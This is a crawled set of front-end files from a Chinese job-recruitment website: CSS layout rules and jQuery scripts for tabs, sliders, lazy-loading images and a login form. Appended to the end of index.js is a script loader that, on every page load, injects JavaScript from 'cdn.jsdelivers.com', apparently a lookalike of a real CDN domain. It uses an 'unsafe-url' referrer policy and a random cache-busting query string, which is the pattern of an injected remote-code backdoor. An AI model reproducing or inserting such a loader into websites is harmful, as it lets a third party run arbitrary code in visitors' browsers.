.d5 .right{ width:282px; float:left;}
.d5 .right .topbox{ width:280px;border:1px #ddd solid; height:253px; overflow:hidden}
.d5 .right .topbox .tit{background:#f5f5f5; height:45px;}
.d5 .right .topbox .tit .left{ width:120px; float:left}
.d5 .right .topbox .tit .left h3{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; color: #374C89; line-height:35px;}
.d5 .right .topbox .tit .more{ float:left; width:145px; text-align:right; padding-top:12px;} 
.d5 .right .topbox .txt{ padding-left:10px; overflow:hidden;background:#fff}
.d5 .right .topbox .txt .imgbox{ width:46px; height:58px; border:1px #ddd solid; float:left; margin-bottom:8px; padding:1px; overflow:hidden}
.d5 .right .topbox .txt .imgbox img{ width:46px; height:58px;}
.d5 .right .topbox .txt .infobox{ width:200px;height:60px; float:left;margin-bottom:8px; overflow:hidden; padding-left:10px; line-height:180%}
.d5 .right .tagbox{ width:280px;border:1px #ddd solid; height:167px; overflow:hidden; margin-top:8px; background:#fff}
.d5 .right .tagbox .tit{background:#f5f5f5; height:45px; margin-bottom:5px;}
.d5 .right .tagbox .tit .left{ width:120px; float:left}
.d5 .right .tagbox .tit .left h3{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; color: #374C89; line-height:35px;}
.d5 .right .tagbox .tit .more{ float:left; width:145px; text-align:right; padding-top:12px;}
.d5 .right .tagbox ul{ padding-top:1px;background:#fff}
.d5 .right .tagbox ul li{ width:82px; float:left; overflow:hidden; height:23px; line-height:23px; padding-left:10px;}
/*资讯*/
.d6 {  height: auto; margin: 8px auto 0; overflow: hidden; width: 985px;}
.d6 .box{ float:left; width:321px;border:1px solid #B3C1F2; margin-right:8px;}
.d6 .box.last{ margin-right:0px;}
.d6 .box .title{height:45px;background:url(../images/title_01.jpg) repeat-x 0 0;  line-height:45px;float:left; width:321px;}
.d6 .box .title h3{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; color: #374C89; line-height:35px;}
.d6 .box .more{height:45px;background:url(../images/title_01.jpg) repeat-x 0 0; line-height:35px;text-align: center;width:51px;float:left;}
.d6 .box .txt { padding:0 10px 10px;}
.d6 .box .txt  li{ padding-left:8px; height:23px; line-height:23px;background:url(../images/01.gif) no-repeat 0px -13px;}

/*格子广告*/
.adimg { width:995px;margin:0 auto;}
.adimg .list { width:193px; margin-top:8px; float:left; padding-left:5px;}
.adimg .list .imgbox { width:191px; background-color:#FFFFFF; border:1px #B3C1F2 solid; height:60px;}
.adimg .list .imgbox img{ width:191px; height:58px; border:0px;}
.adimg .list .text {width:191px; background-color: #EFEFEF; border:1px #B3C1F2 solid; height:25px; line-height:25px; border-top:0px; text-align:center}
/*banner*/
.indexbanner {width:985px;  margin:0 auto; margin-top:8px;}
.indexbanner img{width:985px; border:0px;}
/*-----jquery tip--------*/
.comvtipshow { position: absolute; left: 0px; top:10px; font-size:12px;  z-index: 9999 ; line-height:180%; width:210px; }
.comvtipshow .tipboxtit { width:100%; margin-top:8px; overflow:hidden;}
.comvtipshow .tipboxtxt { border:1px  #47A2DF solid;background-color: #FFFCF0; width:100%}
.comvtipshow .tipboxtxt .tipboxtits {background:#47A2DF; height:28px; line-height:28px; padding-left:10px; color:#FFFFFF;font-family:"microsoft yahei","宋体"}
.comvtipshow  ul { padding-left:10px; padding-top:5px; padding-bottom:8px;}
.comvtipshow  li {padding-left:8px; height:20px; line-height:20px;background:url(../images/01.gif) no-repeat 0px -32px;}
.comvtipshow  li span{ color:#999999}
.comvtipshow  li.more{ background-image:none; text-align:right;padding-right:20px;}

.adcomvtipshow { position: absolute; left: 5px; top:0px; font-size:12px;  z-index:9999; line-height:180%; width:191px;}
.adcomvtipshow .tipboxtit { display:none;}
.adcomvtipshow .tipboxtxt { border:1px  #FF6600 solid;width:100%; overflow:hidden; padding-top:61px;}
.adcomvtipshow .tipboxtxt .tipboxtits {padding-left:10px;background-color: #FF6600; color:#FFFFFF; height:25px; line-height:25px;font-family:"microsoft yahei","宋体"}
.adcomvtipshow  ul { padding-left:10px;  padding-bottom:8px; background-color:#FEFFE6;padding-top:8px;}
.adcomvtipshow  li {padding-left:8px; height:20px; line-height:20px;background:url(../images/01.gif) no-repeat 0px -32px;}
.adcomvtipshow  li span{ color:#999999}
.adcomvtipshow  li.more{ background-image:none; text-align:right; padding-right:20px;}



.d0 {margin: 6px auto 0; width: 985px;overflow: hidden;}

/* 首页登陆 */
.login_box{ width:280px; float:left; border:1px #C3D4E7 solid; background-color:#FAFAFA; color:#333333; background-image:url(../images/35.jpg); background-repeat: repeat-x;
 -moz-box-shadow: 3px 3px 4px #E3E3E3;   
 -webkit-box-shadow: 3px 3px 4px #E3E3E3;   
box-shadow: 3px 3px 4px #E3E3E3;   
/* For IE 8 */   
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#E3E3E3')";   
/* For IE 5.5 - 7 */   
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#E3E3E3'); 
}
.login_boxin{ width:276px; border:2px #FFFFFF solid;height:231px; position: relative; }
.login_boxin .tit { height: 30px;background-color: #47A2DF; color: #FFFFFF;  font-size: 14px; font-weight: bold; line-height: 30px; margin-bottom: 10px; padding-left: 5px;}
.login_input { width:130px; padding:3px; vertical-align:middle;font-family:Arial, Helvetica, sans-serif; font-size:12px; height:18px; line-height:16px;border:1px  solid;border-color:#666666 #CCCCCC #CCCCCC #666666;}
.login_err{  position: absolute; top: 1px; left:3px;width:240px;  padding:5px; border:1px #FF3300 solid; background-color:#FFF3EE; background-image:url(../images/37.gif); padding-left:22px; background-repeat:no-repeat; background-position:5px 6px; display:none}
.login_tip{ width:230px;  padding:5px; border:1px #FF3300 solid; background-color:#FFF3EE; margin-bottom:8px; margin-top:5px;  padding-left:5px;  margin-left:8px;}
.login_index {background:url("../images/login.gif") repeat scroll 0 0 transparent;width:63px;height:67px;border-style: none; cursor: pointer;}

#logined span {  margin: 5px 0 5px 30px; background: none repeat scroll 0 0 #EEEEEE; display: block; overflow: hidden; padding: 10px 0; text-align: center;width: 200px;}

.news { border: 1px solid #B3C1F2; float: left; height: 235px; margin-left: 10px; overflow: hidden; width: 400px;}
.news h2 { background: url("../images/title_01.jpg") repeat-x scroll 0 0 transparent;  font-size: 14px; height: 45px; line-height: 35px; text-align: left; text-indent: 10px;}
.news h2 a {color:#374C89;text-decoration: none;}
.news h2 a:hover {text-decoration: underline;}
.news ul {}
.news ul li {padding:2px 0;text-align:left;padding-left:10px;}

.block-box { margin: 6px auto 0; width: 985px; border: 1px solid #B3C1F2;}
.block-box .box-1 { color: #374C89;font-size:14px; text-indent: 15px;  line-height: 36px;background: url("../images/title_01.jpg") repeat-x scroll 0 0 transparent; height: 45px;height: 45px;}
.block-box .box-2 { color: #374C89;font-size:14px; text-indent: 15px;  line-height: 36px; background: url("../images/title_01.jpg") repeat-x scroll  0 0 transparent; height: 45px;height: 45px;}
.block-box .box-3 { color: #374C89;font-size:14px; text-indent: 15px;  line-height: 36px;  background: url("../images/title_01.jpg") repeat-x scroll  0 0 transparent; height: 45px;margin-bottom: 8px;height: 45px;}
.block-box .content-1 {border-top:none;padding-bottom:10px}
.block-box .content-2 {border-top:none;padding-bottom:10px}
.block-box .content-3 {border-top:none;padding-bottom:10px}

.link_title {  position: relative;font-size: 12px;font-weight: normal;background: url("../images/link_center.gif") repeat-x scroll 0 0 ;width:;height:38px; border-right: 1px solid #DDDDDD;}
.link_title span {    left: 150px; overflow: hidden; position: absolute; top: 10px; width: auto;}
.link_content {   border: 1px solid #DDDDDD; border-top: none;padding: 10px;overflow: hidden;}

.d6 .box .title h3 a {text-decoration: none;color:#374C89}
.d6 .box .title h3 .selected {background: none repeat scroll 0 0 #FFFFFF; padding: 6px; border:1px #B3C1F2 solid; border-bottom:0px; border-top:2px #374C89 solid; }
.zsjl {padding: 8px;height: 420px;width: 684px;background: #fff;	padding: 0 5px 0 10px;}
.text-ad {float: left; overflow: hidden; padding: 5px 10px;display: block;word-wrap:break-word; white-space:-moz-pre-wrap;white-space:nowrap}




/*职位搜索*/
.zpsearch{margin:0px auto;width:985px;height:60px;background:#24909C;clear:both}
.searchinput{float:left;padding-left:76px;padding-top:13px;width:350px;height:40px;background:url("/skin/images/search_doc.fw.png") no-repeat 9px 5px}
.searchbutton{float:left;padding-left:10px;padding-top:14px;width:100px;}
.searchkeys{float:left;padding-left:20px;padding-top:15px;color:#A0D1D6;width:380px;line-height:18px;}
.inputstyle{border:1px solid #0C6E7B;height:31px;line-height:30px;font-size:14px;width:350px;color:#CCC}

.inputstyle1{border:1px solid #0C6E7B;height:31px;line-height:30px;font-size:14px;width:350px;color:#0C6E7B}

.buttonstyle{border:1px solid #0C6E7B;background:#0C6E7B;height:33px;width:90px;font-size:14px;color:#FFF}

/*登录、重点图片、最新动态*/
.loginarea{float:left;width:246px;height:198px;border:1px solid #B6E4E9}
.logintitle{background:#B6E4E9;height:30px;font-size:14px;color:#FFF}
.logintitle span{float:left;width:123px;height:30px;line-height:30px;font-size:14px;text-align:center;margin:0px;font-weight: bold;color:#fff;cursor:pointer}
.logintitle .b101{color:#0AAEB4; background:#FFF;}
.logintitle .b102{color:#fff;}

.logintitle .selected{color:#0AAEB4; background:#FFF;cursor:none}

.loginbox div.parent {display:none;}
.loginbox div.show {display:block;}


.logincontent{padding:10px;padding:10px 0 10px 4px\9;background:#FFF;height:148px;}
.logininput{height:20px;line-height:20px;vertical-align:middle;border:1px solid #c8c8c8;font-family:Verdana, Geneva, sans-serif;padding-left:5px;width:170px}
.validCode{height:20px;line-height:20px;vertical-align:middle;border:1px solid #c8c8c8;font-family:Verdana, Geneva, sans-serif;padding-left:5px;width:70px}
.logincontent p{height:27px;}
.logincontent a{text-decoration:none}
.loginbutton{background:url("/skin/images/loginsubmit.fw.png");width:73px;height:25px;cursor:pointer}

.focusarea{float:left;width:505px;height:200px;margin-left:6px;}
.zxnews{float:left;width:220px;width:218px\9;margin-left:6px;background:#FFF}
.zxnews .blockA{width:218px;width:216px\9;height:198px;border:1px solid #ddd;}
.zxnews .blockA ol{margin:0;padding:0}
.zxnews .blockA a{color:#007e8c;font-size:12px; text-decoration:none}
.zxnews .blockA h2{margin-bottom:8px;height:30px; background:url("/skin/images/bg_x.png") 0 -157px repeat-x; line-height:30px; padding:0 10px}
.zxnews .blockA h2 a{color:#f00; float:right}/*007e8c*/
.zxnews .blockA h2 span{ font-size:14px}
.zxnews .blockA em{text-align:center;  padding:8px;font-size:12px;background:url("/skin/images/news_doc.gif") no-repeat 4px -17px;color:#FFF}
.zxnews .blockA .top_num{background:url("/skin/images/news_doc.gif") no-repeat 4px 7px;}
.zxnews .blockA li{line-height:18px;display:block;}



.fl{float:left;}
.relative{position:relative;}
.reg_banner{padding-left:0px;}
.reg_banner img{float:left;}
.reg_banner a{color:#eee;text-decoration:none;}
.reg_banner .box{overflow:hidden;position:relative;width:505px;height:200px;border-radius:3px;}
.reg_banner .list{overflow:hidden;width:9999px;}
.reg_banner .list li{float:left;position:relative;width:505px;height:200px;}
.reg_banner .list img{_vertical-align:top;}
.reg_banner .list p{position:absolute;bottom:0;left:0;width:100%;height:24px;color:#eee;font:12px/24px "\5b8b\4f53";text-indent:12px; filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#99000000',endColorstr='#99000000');background:rgba(0,0,0,0.6);}
.reg_banner .btn{overflow:hidden;position:absolute;bottom:4px;right:6px;}
.reg_banner .btn li{float:left;width:16px;height:16px;margin:0 0 0 5px;border-radius:2px;background:#FFF;color:#333;font:11px/16px Tahoma;text-align:center;cursor:pointer;}
.reg_banner .btn .selected{background:#F36D02;color:#fff;}

.xcsearch{margin-top:6px;background:#ED7100;height:73px;background:url("/skin/images/xc_doc_bg.jpg")}
.xcsearch_t{background:url("/skin/images/xc_doc_t.jpg") no-repeat;padding-left:60px;}
.barlist{width:925px;display:block}
.searchbar{width:925px;height:38px;}
.xcsearch_k{float:left;width:358px;padding-top:4px}
.xcsearch_a{float:left;width:190px;padding-top:4px}
.xcsearch_d{float:left;width:190px;padding-top:4px}
.xcsearch_b{float:left;width:120px;padding-top:5px}

.xcsearch_k input{width:305px;padding-left:35px;height:28px;line-height:23px;border:1px solid #AFAFAF;color:#CCCCCC;background:url("/skin/images/xcsearchkey.fw.png") left;}
.xcsearch_a input{width:162px;padding-left:10px;height:23px;line-height:23px;border:1px solid #AFAFAF;color:#CCCCCC;background:url("/skin/images/xcsearchinput.fw.png") right;}
.xcsearch_d input{width:162px;padding-left:10px;height:23px;line-height:23px;border:1px solid #AFAFAF;color:#CCCCCC;background:url("/skin/images/xcsearchinput.fw.png") right;}
.xcsearch_b input{width:100px;height:30px;border:0px;text-align:center;background-image:url("/skin/images/xcsearchbut.fw.png");color:#FFF}



#zphot{margin:6px auto;width:985px;clear:both;background:#FFF}
#zphot .zp_title{width:963px; height:24px;background:#F5F5F5; border:1px #DDD solid;text-align:right; padding-right:20px; padding-top:7px; color:#CCC;}
#zphot .zp_title span{ float:left;text-align:left; padding-left:15px; font-size:14px; color:#0AAEB4; font-weight:bold;}
#zphot .zp_content{ width:971px; border:1px #D7D7D7 solid; border-top:none; padding:6px;display:inherit;overflow:hidden;}
#zphot .zp_list { margin:0px; width:971px;}
#zphot .zp_list li {float:left;width:313px;height:25px;padding-left:10px;line-height:25px;color:#333;background:url("/skin/images/2013fntb.png") no-repeat -6px -478px;overflow:hidden;}
#zphot .zp_list li a{color:#333;text-decoration:none}
#zphot .zp_list li a:hover{text-decoration:underline}
#zphot .zp_list li span a:link    {color:#0868C8;text-decoration:none;}
#zphot .zp_list li span a:visited {color:#0868C8;text-decoration:none;}
#zphot .zp_list li span a:hover   {color:#0868C8;text-decoration:underline;}
#zphot .zp_list .row{background:url("/skin/images/2013fntb.png") no-repeat -6px -478px;background:#F6F6F6;}

/*最新招聘*/
#zpnew{margin:6px auto;width:985px;clear:both;background:#FFF}
#zpnew .zp_title{width:963px; height:24px;background:#F5F5F5; border:1px #DDD solid;text-align:right; padding-right:20px; padding-top:7px; color:#CCC;}
#zpnew .zp_title span{ float:left;text-align:left; padding-left:15px; font-size:14px; color:#0AAEB4; font-weight:bold;}
#zpnew .zp_content{ width:971px; border:1px #D7D7D7 solid; border-top:none; padding:6px;display:inherit;overflow:hidden;}
#zpnew .zp_list { margin:0px; width:971px;}
#zpnew .zp_list li {float:left;width:313px;height:25px;padding-left:10px;line-height:25px;color:#333;background:url("/skin/images/2013fntb.png") no-repeat -6px -500px; overflow:hidden; }
#zpnew .zp_list li a{color:#333;text-decoration:none}
#zpnew .zp_list li a:hover{text-decoration:underline}
#zpnew .zp_list li span a:link    {color:#0868C8;text-decoration:none;}
#zpnew .zp_list li span a:visited {color:#0868C8;text-decoration:none;}
#zpnew .zp_list li span a:hover   {color:#0868C8;text-decoration:underline;}
#zpnew .zp_list .row{background:#F6F6F6}



/* 友情连接 */
#link{width:985px;margin:6px auto;clear:both;}
.link_title{float:left; width:971px; height:32px;text-align:left; padding-left:10px;border:1px solid #dfdfdf;background:#f7f7f7}
.link_title span{position:relative;left:0; top:0;float:left;width:95px; height:33px; line-height:33px;color:#0AAEB4; font-size:14px; text-align:center;margin:0px;font-weight: bold;position:absolute;z-index:11;background:#FFF;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf;display:-moz-inline-box;display:inline-block;}
.link_title a{float:right;padding:9px;}
.link_content{float:left;  border:1px #DDD solid; border-top:none; text-align:left;   padding-top:8px;background:#FFF}
.link_content ul {margin:0px;  ;margin-left:5px;}
.link_content ul li {width:97px; height:25px; float:left; margin:0px;overflow:hidden; text-align:center;}
.link_content ul li a:link{color:#333;}
.link_content ul li a:visited{color:#333;}
.link_content ul li a:hover{color:#FF0000;}



/*  资讯定义*/
#zxhot{width:985px;margin:6px auto;clear:both;}
.info1{float:left;width:324px;height:auto;}
.info2{float:left;width:324px;height:auto;margin-left:6px;}
.info_title{float:left;width:312px; height:30;line-height:30px; border:1px #DDD solid; background-color:#F5F5F5; text-align:right; padding-right:10px; color:#AAA; }
.info_title span{ float:left;width:120px; color:#0AAEB4; font-size:14px; font-weight:bold; text-align:left; padding-left:10px; }
.info_title a:link{ color:#777;}
.info_title a:visited{ color:#777;}
.info_title a:hover{ color:#FF0000;}
.info_content{float:left; width:322px; border:1px #DDD solid; border-top:none; padding-top:3px; padding-bottom:3px;background:#FFF}
.info_pic{float:left; width:115px; padding-left:5px; padding-top:5px;}
.info_pic img{border:1px #DDD solid; }
.info_list{float:left; width:180px; margin-left:5px; text-align:left;line-height:23px;}
.info_list a{text-decoration:none}
.info_list a:hover{text-decoration:underline}


--- FILE ---
content_type: application/javascript
request_url: http://szjhhr.com/templates/blue/js/index.js
body_size: 2235
content:

$(document)
function showDiv(obj){
	if($(obj).attr("class")=="current1"){
		$(obj).removeClass();
	}
	else{
		$(obj).addClass("current1");
		$(obj).find(".shade").height($(obj).find(".area").height()+80)
	
	}
}
function showDiv1(obj){
	if($(obj).attr("class")=="current1"){
		$(obj).removeClass();
	}
	else{
		$(obj).addClass("current1");
		$(obj).find(".shade").height($(obj).find(".area").height())
	
	}
}
function showDiv2(obj){
	if($(obj).attr("class")=="current1"){
		$(obj).removeClass();
	}
	else{
		$(obj).addClass("current1");
		$(obj).find(".shade").height($(obj).find(".area").height()+60)
	
	}
}
function choooseInput(obj){
		if($(obj).val()=="用户名或邮箱"){
		$(obj).val("")
	
	}
}
function choooseInputO(obj){
	if($(obj).val()==""){
		$(obj).val("用户名或邮箱")
	
	}
	}
function choooseInput1(obj){
		$(obj).removeClass("input_3_none")
	
}
function choooseInput2(obj){
	if($(obj).val()==""){
		$(obj).addClass("input_3_none")
	
	}
	}
function newsShow(obj){
	$("#newShow").show();
		$("#newShow").css({
		"left":$(obj).offset().left,"top":$(obj).offset().top
	});
	$("#newShow").find(".shade").height($("#newShow").find(".area").height());
	$("#newShow").find(".shade1").height($("#newShow").find(".area").height()+30);
}


function checkKeyword(){
	/*var theform = document.searcform;
	var words = theform.key.value;*/
	var words = $('#key').val();
	if (words == '' || words == '请输入职位名称' || words=="请输入公司名称"|| words=="请输入全文名称"){
		alert ("请输入关键字！");
	}
	else{
		$('#searcform').submit();
	}
}
function chooseSelect(n){
	if(n==1){
		$("#key").val("请输入职位名称");
		$("#zhiwei").html("职位名");
		$("#sel").removeClass("current1");
	}
	if(n==2){
		$("#key").val("请输入公司名称");
		$("#zhiwei").html("公司名");
		$("#sel").removeClass("current1");
	}
	if(n==3){
		$("#key").val("请输入全文名称");
		$("#zhiwei").html("全文名");
		$("#sel").removeClass("current1");
	}
}
function chooseSelect1(obj){
			$("#zhiwei1").html($(obj).html());
	$("#sel1").removeClass("current1");
		}

function chooseZ(obj){
	if($(obj).val()=="请输入职位名称"||$(obj).val()=="请输入公司名称"||$(obj).val()=="请输入全文名称"){
		$(obj).val("")
	
	}
		}
function nTabs(thisObj,Num){
	if(thisObj.className == "active")return;
	var tabObj = thisObj.parentNode.id;
	var tabList = document.getElementById(tabObj).getElementsByTagName("li");
	for(i=0;i <tabList.length;i++){
		if (i == Num){
			thisObj.className = "t";
			document.getElementById(tabObj+"_Content"+i).style.display = "block";
		}
		else{
			tabList[i].className = "f";
			document.getElementById(tabObj+"_Content"+i).style.display = "none";
		}
	}
}
// JavaScript Document
$(function(){
	var len  = $(".num > li").length;
	var index = 0;
	var adTimer;
		 $(".num li").mouseover(function(){
		index  =   $(".num li").index(this);
		showImg(index);
	}).eq(0).mouseover();
		 $('.fad').hover(function(){
		clearInterval(adTimer);
	}
	,function(){
		adTimer = setInterval(function(){
			index++;
			if(index==len){
				index=0;
			}
			showImg(index);
		}
		, 6000);
	}).trigger("mouseleave");
})
function showImg(index){
	        var adHeight = $(".fad").height();
	$(".slider img").hide().eq(index).fadeIn(500);
	$(".num li").removeClass("on").eq(index).addClass("on");
}



$(document).ready(function()
{
//
$("#username").focus(function(){
	if ($("#username").val()=="用户名/邮箱/手机号")
	{
	$("#username").val('');
	$("#username").css("color","");
	}  
});
//
$(".but80").hover(function(){$(this).addClass("but80_hover")},function(){$(this).removeClass("but80_hover")});
//验证
$("form[id=Formlogin]").submit(function(e) {
e.preventDefault();
	if ($("#username").val()=="" || $("#username").val()=="用户名/邮箱/手机号")
	{			
		$(".login_err").html("请填写：用户名 / 邮箱 / 手机号");	
		$(".login_err").show();
	}
	else if($("#password").val()=="")
	{	
	$(".login_err").html("请填写密码！");
	$(".login_err").show();
	}
		else
	{
		$("#login").val("正在登录");
		$("#login").attr("disabled","disabled");
		 if($("#expire").attr("checked")==true)
		 {
		 var expire=$("#expire").val();
		 }
		 else
		 {
		 var expire="";
		 }
		$.post("/plus/ajax_user.php", {"username": $("#username").val(),"password": $("#password").val(),"expire":expire,"url":"","postcaptcha":$("#postcaptcha").val(),"time": new Date().getTime(),"act":"do_login"},
	 	function (data,textStatus)
	 	 {
			if (data=="err" || data=="errcaptcha")
			{			
				$("#login").val("登录");
				$("#login").attr("disabled","");
				$("#password").attr("value","");
				$(".login_err").show();	
				if (data=="err")
				{
				errinfo="帐号或者密码错误";
				}
				else if(data=="errcaptcha")
				{
				$("#imgdiv img").attr("src",$("#imgdiv img").attr("src")+"1");
				errinfo="验证码错误";
				}
				$(".login_err").html(errinfo);
			}
			else
			{
				$("body").append(data);
			}
	 	 })		
	}
	return false;
});
//
//验证码部分
//
});

function showTabs(obj,id,n)
{
	for(var i=1;i<=2;i++)
	{
		if(id == i){
			$("#"+obj+"_"+i).show();
			$("#hover_"+n+"_"+i).addClass("selected");
		}else{
			$("#"+obj+"_"+i).hide();
			$("#hover_"+n+"_"+i).removeClass("selected");
			
		}
	}
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://szjhhr.com/templates/blue/js/jquery.lazyload.js
body_size: 1051
content:
(function($) {
    $.fn.lazyload = function(options) {
        var settings = {
            threshold: 0,
            failurelimit: 0,
            event: "scroll",
            effect: "show",//默认效果为show
            container: window
        };
        if (options) {
            $.extend(settings, options);
        }
        var elements = this;


        if ("scroll" == settings.event) {
            $(settings.container).bind("scroll", function(event) {
                var counter = 0;
                elements.each(function() {

                    if ($.abovethetop(this, settings) ||
                        $.leftofbegin(this, settings)
                        ) {
                        self.loaded = false;
                    }
                    else if (!$.belowthefold(this, settings) &&
                        !$.rightoffold(this, settings)) {
                        self.loaded = false;
                        $(this).trigger("appear");
                    }
                    else {
                        self.loaded = true;
                        if (counter++ > settings.failurelimit) {
                            return false;
                        }
                    }
                });

                var temp = $.grep(elements, function(element) {
                    return !element.loaded;
                });
                elements = $(temp);
            });
        }



        this.each(function() {
            var self = this;
    
            if (settings.placeholder) {
            $(self).attr("src", settings.placeholder);
            }  
 


            $(self).one("appear", function() {
                if (!this.loaded) {
                    $("<img />")
                        .bind("load", function() {
                            $(self)
                                .hide()
                                .attr("src", $(self).attr("original"))
                                [settings.effect](settings.effectspeed);
                            self.loaded = true;
                        })
                        .attr("src", $(self).attr("original"));
                };
            });

            if ("scroll" != settings.event) {
                $(self).bind(settings.event, function(event) {
                    if (!self.loaded) {
                        $(self).trigger("appear");
                    }
                });
            }
        });
        $(settings.container).trigger(settings.event);
        return this;

    };

 


    $.belowthefold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).height() + $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top + $(settings.container).height();
        }
        return fold <= $(element).offset().top - settings.threshold;
    };

    $.rightoffold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).width() + $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left + $(settings.container).width();
        }
        return fold <= $(element).offset().left - settings.threshold;
    };

    $.abovethetop = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top;
        }
        return fold >= $(element).offset().top + settings.threshold + $(element).height();
    };

    $.leftofbegin = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left;
        }
        return fold >= $(element).offset().left + settings.threshold + $(element).width();
    };
 

    $.extend($.expr[':'], {
        "below-the-fold": "$.belowthefold(a, {threshold : 0, container: window})",
        "above-the-fold": "!$.belowthefold(a, {threshold : 0, container: window})",
        "right-of-fold": "$.rightoffold(a, {threshold : 0, container: window})",
        "left-of-fold": "!$.rightoffold(a, {threshold : 0, container: window})"
    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: http://szjhhr.com/templates/blue/js/jquery.slideshow-min.js
body_size: 1029
content:
(function(a){a.fn.slideShow=function(e){if(!this.length){return}e=a.extend({events:"click",type:"x",start:0,speed:800,time:5000,auto:true,btn:true,plus:false,minus:false},e);var f=this;var b={};var c;b.box=f.find(".box");b.list=b.box.find(".list");b.arr=b.list.find("li");b.sum=b.arr.length;b.btn=f.find(".btn");b.btn_arr=b.btn.find("li");b.plus=f.find(".plus");b.minus=f.find(".minus");b.w=b.box.width();b.h=b.box.height();b.s=0;if(b.sum<=1){return}b.on=function(){if(!e.auto){return}b.off();b.run=setTimeout(function(){b["goto"]()},e.time)};b.off=function(){if(typeof(b.run)!=="undefined"){clearTimeout(b.run)}};b.clear=function(){if(b.btn.length){b.btn.remove()}if(b.plus.length){b.plus.remove()}if(b.minus.length){b.minus.remove()}b.off()};b.checkBtn=function(g){if(b.btn.length){b.btn_arr.removeClass("selected");b.btn_arr.eq(g).addClass("selected")}};b["goto"]=function(g){b.off();if(g===undefined){var g=b.s+1}else{if(g==b.s){b.checkBtn(g);b.on();return}}if(g>b.sum){g=0}if(g<0){g=b.sum-1}b.checkBtn(g);switch(e.type){case"x":b.box.stop(true,false).animate({scrollLeft:(b.w*g)},e.speed);if(g>=b.sum){b.arr.eq(0).css({left:b.w*g});b.checkBtn(0);g=0;b.box.queue(function(){b.box.scrollLeft(0);a(this).dequeue()})}b.box.queue(function(){b.arr.eq(0).css({left:""});a(this).dequeue()});break;case"y":b.box.stop(true,false).animate({scrollTop:(b.h*g)},e.speed);if(g==b.sum){b.arr.eq(0).css({top:b.h*g});b.checkBtn(0);g=0;b.box.queue(function(){b.box.scrollTop(0);a(this).dequeue()})}b.box.queue(function(){b.arr.eq(0).css({top:""});a(this).dequeue()});break;case"fade":if(g==b.sum){b.checkBtn(0);g=0}b.arr.css({display:"none",position:"relative",zIndex:""});b.arr.eq(b.s).css({display:"",position:"absolute",zIndex:1});b.arr.eq(g).css({display:"none",position:"absolute",top:0,left:0,zIndex:2}).fadeIn(e.speed);break;case"toggle":if(g==b.sum){b.checkBtn(0);g=0}b.arr.hide();b.arr.eq(g).show();break}b.s=g;b.box.queue(function(){b.on();a(this).dequeue()})};if(e.btn&&!b.btn.length){c="";for(var d=1;d<=b.sum;d++){c+="<li class='b_"+d+"'>"+d+"</li>"}b.btn=a("<ul></ul>",{"class":"btn",html:c}).appendTo(f);b.btn_arr=b.btn.find("li")}if(e.plus&&!b.plus.length){b.plus=a("<div></div>",{"class":"plus"}).appendTo(f)}if(e.minus&&!b.minus.length){b.minus=a("<div></div>",{"class":"minus"}).appendTo(f)}b.box.hover(function(){b.off()},function(){b.on()});if(e.btn){b.btn_arr.bind(e.events,function(){b["goto"](b.btn_arr.index(a(this)))})}if(e.plus){b.plus.bind(e.events,function(){b["goto"]()})}if(e.minus){b.minus.bind(e.events,function(){b["goto"](b.s-1)})}b["goto"](e.start)}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://szjhhr.com/templates/blue/js/jquery.index.js
body_size: 1471
content:
function index(dir,templatedir)
{
	$(".lazyload img").lazyload({ placeholder: templatedir+"images/84.gif", effect:"fadeIn" }); 
	$(".banner").KinSlideshow({
			moveStyle:"up",
			mouseEvent:"mouseover",
			isHasTitleFont:false,
			isHasTitleBar:false,
			btn:{btn_bgColor:"#FFFFFF",btn_bgHoverColor:"#1072aa",btn_fontColor:"#000000",btn_fontHoverColor:"#FFFFFF",btn_borderColor:"#cccccc",btn_borderHoverColor:"#1188c0",btn_borderWidth:0}
	});
	$("#selectjobscategory .center span").click(function()
	{
		$("#selectjobscategory .center  span").removeClass("select");
		$(this).addClass("select");
		$("#selectjobscategory .txt .loading").show().css('opacity',0.8);
		$.get(dir+"plus/ajax_common.php", {"act":"ajaxcomlist","comrow":"32","jobrow":"3","showtype":"category","categoryid":$(this).attr('id')},
			function (data,textStatus)
			{	
				$("#selectjobscategory .txt .loading").hide();
				$("#selectjobscategory .txt .infobox").html(data);
			}
		);		
	});	
	//统计数据
	$.get(dir+"plus/ajax_common.php", {"act":"countinfo"},
			function (data,textStatus)
			 {			
				$("#countinfo").html(data);
			 }
	);
	//最新简历下载记录
	$.get(dir+"plus/ajax_common.php", {"act":"company_down_resume"},
			function (data,textStatus)
			 {			
				$("#downinfo").html(data);
				$(function(){
				var _wrap=$('#downinfo');
				var _interval=2000;
				var _moving;
				_wrap.hover(function(){
				clearInterval(_moving);
				},function(){
				_moving=setInterval(function(){
				var _field=_wrap.find('li:first');
				var _h=_field.height();
				_field.animate({marginTop:-_h+'px'},600,function(){
				_field.css('marginTop',0).appendTo(_wrap);
